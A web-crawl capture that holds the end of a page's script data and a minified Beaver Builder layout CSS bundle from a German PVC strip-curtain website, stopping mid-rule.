\u003d\x22,1,0,null,1,1769271939159,0,0,[248,240],null,[124],\x22RC-5NhWeNXnHxAM4w\x22,null,null,null,null,null,\x220dAFcWeA4qvB5Kz8okOL8bhyZKU_zZQ5EsaENFzHwLRdUVAtJHHRp0hdiIJzXWfrKO2Ku8HPlNPjv0XmkFUNsNhTztFNeolR49zg\x22,1769354739236]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.pvcstreifen-vorhang.de/wp-content/uploads/bb-plugin/cache/494e948226d36574103da04ef3aae8ae-layout-bundle.css?ver=2.8.6.2-1.2.1.1
body_size: 8651
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:before,.fl-module:after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); }.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {align-items: flex-end;justify-content: flex-end;-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-row-fixed-width {max-width: 1160px;}.fl-row-content-wrap {padding-top: 12px;padding-right: 12px;padding-bottom: 12px;padding-left: 12px;}@media(max-width: 992px) {.fl-row[data-node] > .fl-row-content-wrap {padding-top: 12px;padding-right: 12px;padding-bottom: 12px;padding-left: 12px;}}@media(max-width: 768px) {.fl-row[data-node] > .fl-row-content-wrap {padding-top: 12px;padding-right: 12px;padding-bottom: 12px;padding-left: 12px;}}.fl-node-5adda7f121fe6 > .fl-row-content-wrap {background-color: #3788e6;}.fl-node-5b2b79140b83d > .fl-row-content-wrap {background-color: #31557e;} .fl-node-5b2b79140b83d > .fl-row-content-wrap {padding-top:16px;padding-bottom:10px;}.fl-node-604f4e7926f0c {width: 100%;}.fl-node-5f68a0b8d88aa {width: 100%;}.fl-node-5b2b7914114be {width: 100%;}.fl-node-5adda7f125076 {width: 25%;}.fl-node-5b2b93f4108dc {width: 25%;}.fl-node-5b2b93fb9fefe {width: 25%;}.fl-node-5b2b940174771 {width: 25%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5ab3b10438911 .fl-icon i,.fl-node-5ab3b10438911 .fl-icon i:before {color: #9b9b9b;}.fl-node-5ab3b10438911 .fl-icon i:hover,.fl-node-5ab3b10438911 .fl-icon i:hover:before,.fl-node-5ab3b10438911 .fl-icon a:hover i,.fl-node-5ab3b10438911 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5ab3b10438911 .fl-icon i, .fl-node-5ab3b10438911 .fl-icon i:before {font-size: 16px;}.fl-node-5ab3b10438911 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ab3b10438911.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ab3b10438911 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ab3b10438911 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ab3b10438911 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ab3b10438911 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}@media (max-width: 768px) { .fl-node-5ab3b10438911 > .fl-module-content { margin-left:px; } }.fl-builder-content .fl-rich-text strong {font-weight: bold;} .fl-node-5f68a0b8d86b5 > .fl-module-content {margin-top:25px;}@media (max-width: 768px) { .fl-node-5f68a0b8d86b5 > .fl-module-content { margin-top:px; } }.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-5b2b9401749eb h3.fl-heading a,.fl-row .fl-col .fl-node-5b2b9401749eb h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5b2b9401749eb h3.fl-heading .fl-heading-text *,.fl-node-5b2b9401749eb h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-5b2b9401749eb.fl-module-heading .fl-heading {font-family: Dosis, sans-serif;font-weight: 700;font-size: 20px;text-align: left;}.fl-row .fl-col .fl-node-5b2b93fba098b h3.fl-heading a,.fl-row .fl-col .fl-node-5b2b93fba098b h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5b2b93fba098b h3.fl-heading .fl-heading-text *,.fl-node-5b2b93fba098b h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-5b2b93fba098b.fl-module-heading .fl-heading {font-family: Dosis, sans-serif;font-weight: 700;font-size: 20px;text-align: left;}.fl-node-5ab3b1043895c .fl-icon i,.fl-node-5ab3b1043895c .fl-icon i:before {color: #9b9b9b;}.fl-node-5ab3b1043895c .fl-icon i, .fl-node-5ab3b1043895c .fl-icon i:before {font-size: 16px;}.fl-node-5ab3b1043895c .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ab3b1043895c.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ab3b1043895c .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ab3b1043895c .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ab3b1043895c .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ab3b1043895c > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}@media (max-width: 768px) { .fl-node-5ab3b1043895c > .fl-module-content { margin-left:px; } }.fl-row .fl-col .fl-node-5b2b93e0e8548 h3.fl-heading a,.fl-row .fl-col .fl-node-5b2b93e0e8548 h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5b2b93e0e8548 h3.fl-heading .fl-heading-text *,.fl-node-5b2b93e0e8548 h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-5b2b93e0e8548.fl-module-heading .fl-heading {font-family: Dosis, sans-serif;font-weight: 700;font-size: 20px;text-align: left;}.fl-row .fl-col .fl-node-5b2b93f410b1e h3.fl-heading a,.fl-row .fl-col .fl-node-5b2b93f410b1e h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5b2b93f410b1e h3.fl-heading .fl-heading-text *,.fl-node-5b2b93f410b1e h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-5b2b93f410b1e.fl-module-heading .fl-heading {font-family: Dosis, sans-serif;font-weight: 700;font-size: 20px;text-align: left;}.fl-node-5ab3b10438ad9 .fl-icon i,.fl-node-5ab3b10438ad9 .fl-icon i:before {color: #9b9b9b;}.fl-node-5ab3b10438ad9 .fl-icon i:hover,.fl-node-5ab3b10438ad9 .fl-icon i:hover:before,.fl-node-5ab3b10438ad9 .fl-icon a:hover i,.fl-node-5ab3b10438ad9 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5ab3b10438ad9 .fl-icon i, .fl-node-5ab3b10438ad9 .fl-icon i:before {font-size: 16px;}.fl-node-5ab3b10438ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ab3b10438ad9.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ab3b10438ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ab3b10438ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ab3b10438ad9 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ab3b10438ad9 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}@media (max-width: 768px) { .fl-node-5ab3b10438ad9 > .fl-module-content { margin-left:px; } }.fl-node-5ab3b10438b26 .fl-icon i,.fl-node-5ab3b10438b26 .fl-icon i:before {color: #9b9b9b;}.fl-node-5ab3b10438b26 .fl-icon i, .fl-node-5ab3b10438b26 .fl-icon i:before {font-size: 16px;}.fl-node-5ab3b10438b26 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5ab3b10438b26.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5ab3b10438b26 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5ab3b10438b26 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5ab3b10438b26 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5ab3b10438b26 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}@media (max-width: 768px) { .fl-node-5ab3b10438b26 > .fl-module-content { margin-left:px; } }.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-5b2b93fba09cb .fl-menu .menu {}.fl-builder-content .fl-node-5b2b93fba09cb .menu > li > a,.fl-builder-content .fl-node-5b2b93fba09cb .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5b2b93fba09cb .sub-menu > li > a,.fl-builder-content .fl-node-5b2b93fba09cb .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-5b2b93fba09cb .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-5b2b93fba09cb .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-5b2b93fba09cb .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5b2b93fba09cb .fl-menu .sub-menu {background-color: #ffffff;}.fl-node-5b2b93fba09cb .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 22px;}.fl-node-5b2b93fba09cb .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b93fba09cb .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 20px;height: 20px;margin: -10px 0 0;}.fl-node-5b2b93fba09cb .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b93fba09cb .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5b2b93fba09cb .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5b2b93fba09cb .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 22px;height: 20px;margin: -10px 0 0;}.fl-node-5b2b93fba09cb .fl-menu li{border-top: 1px solid transparent;}.fl-node-5b2b93fba09cb .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5b2b93fba09cb .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5b2b93fba09cb .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5b2b93fba09cb .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5b2b93fba09cb .fl-menu-logo,.fl-node-5b2b93fba09cb .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5b2b93fba09cb .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5b2b93fba09cb .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5b2b93fba09cb .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5b2b93fba09cb .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5b2b93fba09cb .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5b2b93fba09cb .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5b2b93fba09cb .fl-menu .fl-menu-toggle{display: none;}.fl-node-5b2b93fba09cb ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5b2b93fba09cb ul.sub-menu a {}}.fl-node-5b2b93fba09cb ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5b2b93fba09cb .fl-menu .menu, .fl-node-5b2b93fba09cb .fl-menu .menu > li {font-size: 